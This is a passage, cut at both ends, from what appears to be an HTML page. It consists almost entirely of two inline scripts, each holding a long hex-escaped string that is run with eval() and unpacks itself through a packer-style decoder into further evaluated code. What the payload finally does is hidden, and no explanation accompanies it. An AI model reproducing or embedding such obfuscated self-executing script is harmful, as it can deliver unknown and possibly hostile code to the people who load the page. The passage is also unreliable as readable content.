x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x